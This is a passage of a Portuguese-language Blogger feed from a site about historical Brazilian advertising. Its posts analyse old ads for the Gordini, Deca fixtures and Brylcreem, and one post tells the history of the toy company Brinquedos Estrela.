60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv 